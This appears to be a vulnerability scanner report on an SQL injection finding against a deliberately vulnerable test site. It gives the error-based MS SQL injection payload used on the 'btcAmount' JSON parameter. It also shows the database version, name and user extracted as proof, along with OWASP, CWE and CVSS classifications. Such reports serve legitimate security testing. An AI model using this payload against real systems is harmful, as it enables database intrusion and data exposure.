 SQL Injection
CONFIRMED
CRITICAL
URL : http://aspnet.testsparker.com/ConverterResponse.aspx
Parameter Name : btcAmount
Parameter Type : JSON
Attack Pattern : (select convert(int,cast(0x5f21403264696c656d6d61 as varchar(8000))) f
rom syscolumns)
Proof of Exploit
Identified Database Version
microsoft sql server 2014 - 12.0.4100.1 (x64)
apr 20 2015 17:29:27
copyright (c) microsoft corporation
express edition (64-bit) on windows nt 6.3 <x64> (build 9600: ) (hypervisor)
Identified Database Name
testsparker
Identified Database User
dbo
CONFIRMED
CLASSIFICATION
PCI 3.2 6.5.1
OWASP 2013 A1
OWASP 2017 A1
CWE 89
CAPEC 66
WASC 19
HIPAA 164.306(A), 164.308(A)
ISO27001 A.14.2.5
CVSS 3.0 SCORE
Base 10 (Critical)
Temporal 10 (Critical)
Environmental 10 (Critical)
CVSS Vector String
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:
H/A:H